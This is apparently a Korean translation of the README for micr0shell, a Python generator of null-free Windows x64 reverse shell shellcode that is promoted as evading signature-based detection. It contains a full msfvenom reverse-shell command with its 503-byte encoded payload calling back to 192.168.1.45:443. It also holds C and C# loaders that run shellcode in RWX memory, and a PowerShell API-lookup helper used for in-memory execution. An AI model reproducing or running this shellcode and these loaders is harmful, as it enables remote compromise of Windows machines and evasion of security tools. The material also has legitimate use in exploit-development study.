 senzee1984/micr0_shell
micr0shell은 Windows X64 PIC Null-Free reverse shell shellcode를 동적으로 생성하는 Python 스크립트입니다.

Micr0shell은 Windows X64 위치 독립 코드(PIC) Null-Free 리버스 셸 셸코드를 동적으로 생성하기 위해 설계된 가볍고 효율적인 Python 스크립트입니다. 선택한 옵션에 따라 생성된 셸코드는 msfvenom의 유사한 셸코드보다 최대 27 바이트 더 작을 수 있으며, 0x00 바이트 포함도 피합니다. 또한, MSF의 셸코드는 널리 사용되므로 시그니처 기반 탐지 방법에 의해 플래그될 가능성이 더 높기 때문에, micr0shell이 생성한 셸코드는 추가적인 회피 기능을 제공합니다.
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.45 LPORT=443 -f csharp -v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2586 bytes
byte[] shellcode = new byte[503] {
0x48,0x31,0xc9,0x48,0x81,0xe9,0xc6,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
0xff,0xff,0x48,0xbb,0x2b,0x1e,0x7f,0x17,0x61,0x58,0xad,0xc4,0x48,0x31,0x58,
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0xd7,0x56,0xfc,0xf3,0x91,0xb0,
0x6d,0xc4,0x2b,0x1e,0x3e,0x46,0x20,0x08,0xff,0x95,0x7d,0x56,0x4e,0xc5,0x04,
0x10,0x26,0x96,0x4b,0x56,0xf4,0x45,0x79,0x10,0x26,0x96,0x0b,0x56,0xf4,0x65,
0x31,0x10,0xa2,0x73,0x61,0x54,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x22,0x1e,
0x6b,0x63,0x74,0x8d,0x85,0xea,0xd7,0x72,0x56,0x60,0x99,0x4f,0x29,0x79,0x5f,
0x2e,0x5f,0xea,0x0a,0x8d,0x4f,0x69,0x22,0x37,0x16,0xb1,0xd3,0x2d,0x4c,0x2b,
0x1e,0x7f,0x5f,0xe4,0x98,0xd9,0xa3,0x63,0x1f,0xaf,0x47,0xea,0x10,0xb5,0x80,
0xa0,0x5e,0x5f,0x5e,0x60,0x88,0x4e,0x92,0x63,0xe1,0xb6,0x56,0xea,0x6c,0x25,
0x8c,0x2a,0xc8,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x5f,0xbe,0xde,0x6c,0x19,
0xac,0x05,0x13,0xfe,0x0a,0xe6,0x2d,0x5b,0xe1,0xe0,0x23,0x5b,0x46,0xc6,0x14,
0x80,0xf5,0x80,0xa0,0x5e,0x5b,0x5e,0x60,0x88,0xcb,0x85,0xa0,0x12,0x37,0x53,
0xea,0x18,0xb1,0x8d,0x2a,0xce,0x3e,0x9c,0x65,0xd0,0xe5,0xc5,0xfb,0x5f,0x27,
0x56,0x39,0x06,0xf4,0x9e,0x6a,0x46,0x3e,0x4e,0x20,0x02,0xe5,0x47,0xc7,0x3e,
0x3e,0x45,0x9e,0xb8,0xf5,0x85,0x72,0x44,0x37,0x9c,0x73,0xb1,0xfa,0x3b,0xd4,
0xe1,0x22,0x5e,0xdf,0x2f,0xde,0xf6,0x74,0x2d,0x4d,0x17,0x61,0x19,0xfb,0x8d,
0xa2,0xf8,0x37,0x96,0x8d,0xf8,0xac,0xc4,0x2b,0x57,0xf6,0xf2,0x28,0xe4,0xaf,
0xc4,0x2a,0xa5,0xbf,0xbf,0x60,0x75,0xec,0x90,0x62,0x97,0x9b,0x5b,0xe8,0xa9,
0xec,0x7e,0x67,0x69,0x59,0x10,0x9e,0x8d,0xe1,0x4d,0xc1,0x76,0x7e,0x16,0x61,
0x58,0xf4,0x85,0x91,0x37,0xff,0x7c,0x61,0xa7,0x78,0x94,0x7b,0x53,0x4e,0xde,
0x2c,0x69,0x6d,0x8c,0xd4,0xde,0x37,0x9e,0xa3,0x10,0x52,0x04,0x63,0x97,0xbe,
0x56,0xdb,0xb2,0xa2,0x1b,0xcb,0xe1,0xaa,0x5f,0xe8,0x9f,0xc7,0xd4,0x6a,0x46,
0x33,0x9e,0x83,0x10,0x24,0x3d,0x6a,0xa4,0xe6,0xb2,0x15,0x39,0x52,0x11,0x63,
0x9f,0xbb,0x57,0x63,0x58,0xad,0x8d,0x93,0x7d,0x12,0x73,0x61,0x58,0xad,0xc4,
0x2b,0x5f,0x2f,0x56,0x31,0x10,0x24,0x26,0x7c,0x49,0x28,0x5a,0x50,0x98,0xc7,
0xc9,0x72,0x5f,0x2f,0xf5,0x9d,0x3e,0x6a,0x80,0x0f,0x4a,0x7e,0x16,0x29,0xd5,
0xe9,0xe0,0x33,0xd8,0x7f,0x7f,0x29,0xd1,0x4b,0x92,0x7b,0x5f,0x2f,0x56,0x31,
0x19,0xfd,0x8d,0xd4,0xde,0x3e,0x47,0x28,0xa7,0x65,0x89,0xa2,0xdf,0x33,0x9e,
0xa0,0x19,0x17,0xbd,0xe7,0x21,0xf9,0xe8,0xb4,0x10,0x9c,0x16,0x63,0xe1,0xb5,
0x9c,0x6f,0x19,0x17,0xcc,0xac,0x03,0x1f,0xe8,0xb4,0xe3,0x5d,0x71,0x89,0x48,
0x3e,0xad,0xc7,0xcd,0x10,0x59,0xd4,0xcb,0x37,0x94,0xa5,0x70,0x91,0xc2,0x57,
0x14,0xff,0xec,0x81,0x2d,0xa8,0x7f,0x6c,0x0d,0x0d,0x78,0x0b,0x58,0xf4,0x85,
0xa2,0xc4,0x80,0xc2,0x61,0x58,0xad,0xc4 };
저는 Offensive Security Exploit Developer (OSED) 과정을 통해 x86 셸코드 개발 기술을 습득했으며, 이 과정이 특히 흥미롭게 느껴졌습니다. 과정 전에는 셸코드 개발이 신비로운 분야처럼 보였지만, 특정 목표를 달성하는 데 얼마나 많은 유연성을 제공하는지 금방 깨달았습니다. x64 셸코딩이 오늘날 환경에서 더 관련성이 높고 널리 사용된다는 점을 인식하고, 배운 내용을 적용하여 동적이고 편리한 Windows x64 리버스 셸 셸코드 생성기 스크립트를 개발했습니다.
Python 스크립트에서 x64 어셈블리 명령어로 셸코드를 생성하려면 keystone 엔진 의존성이 필요합니다. pip를 사용하여 Keystone 엔진을 설치하세요:
pip install keystone-engine
사용자는 다양한 매개변수를 지정할 수 있습니다: IP 주소, 수신 포트, 변수 이름, 셸코드 형식 (C, CSharp, Python, PowerShell 중 선택), 셸 유형 (PowerShell 또는 CMD), 생성된 셸코드를 파일에 저장할지 여부, 그리고 생성된 셸코드를 실행할지 여부 (True/False).
└─# python3 micr0shell.py

███╗░░░███╗██╗░█████╗░██████╗░░█████╗░  ░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
████╗░████║██║██╔══██╗██╔══██╗██╔══██╗  ██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██╔████╔██║██║██║░░╚═╝██████╔╝██║░░██║  ╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║╚██╔╝██║██║██║░░██╗██╔══██╗██║░░██║  ░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
██║░╚═╝░██║██║╚█████╔╝██║░░██║╚█████╔╝  ██████╔╝██║░░██║███████╗███████╗███████╗
╚═╝░░░░░╚═╝╚═╝░╚════╝░╚═╝░░╚═╝░╚════╝░  ╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝

Author: Senzee
Github Repository: https://github.com/senzee1984/micr0_shell
Description: Dynamically generate PIC Null-Free Reverse Shell Shellcode
Attention: In rare cases (.255 and .0 co-exist), generated shellcode could contain NULL bytes, E.G. when IP is 192.168.0.255


usage: micr0shell.py [-h] --ip IP [--port PORT] [--language LAN] [--variable VAR] [--type SHELL_TYPE] [--execution CODE_EXEC] [--save SAVE]
                     [--output OUTPUT]
micr0shell.py: error: the following arguments are required: --ip/-i
셸코드가 잘 작동하려면 IP 주소만 지정하면 됩니다. 기본 포트 값은 443, 기본 변수 이름은 buf, 기본 언어는 python, 기본 셸 유형은 cmd.exe입니다.
사용자는 이 Python 스크립트에서 생성된 셸코드를 실행하도록 선택할 수 있으며, 생성된 셸코드를 바이너리 파일에 저장할 수도 있습니다. 기본적으로 생성된 셸코드는 실행되지 않으며 파일에 저장되지 않습니다.
생성된 셸코드를 편리하게 테스트할 수 있도록 다양한 일반 언어로 된 간단한 셸코드 로더가 아래에 제공됩니다.

단, 회피 기능을 평가하는 데 관심이 있다면, 아래 셸코드 로더 자체가 탐지될 수 있음을 인지하세요. 더 고급 회피 기술을 원한다면, 이 README 문서의 범위를 벗어나는 대체 셸코드 로더를 살펴보는 것이 좋습니다.
#include "windows.h"
#include "stdlib.h"

unsigned char shellcode[] = {
  0xfc, 0x48, 0x83, 0xe4, 0xf0......};  // SHELLCODE HERE

int main()
{
    int length = sizeof(shellcode);
    void* exec = VirtualAlloc(0, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    RtlMoveMemory(exec, shellcode, length);
    HANDLE th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec, 0, 0, 0);
}
using System;
using System.Runtime.InteropServices;

namespace runner
{
    public class runner
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        public static void Main(String[] args)
        {
            byte[] buffer= new byte[479] {0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48......};  // SHELLCODE HERE
            IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, 0x3000, 0x40);
            Marshal.Copy(shellcode, 0, addr, shellcode.Length);
            IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
            return;
        }
    }
}
function LookupFunc {
    Param ($moduleName, $functionName)
    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
     Equals('System.dll')
     }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
@($moduleName)), $functionName))
}
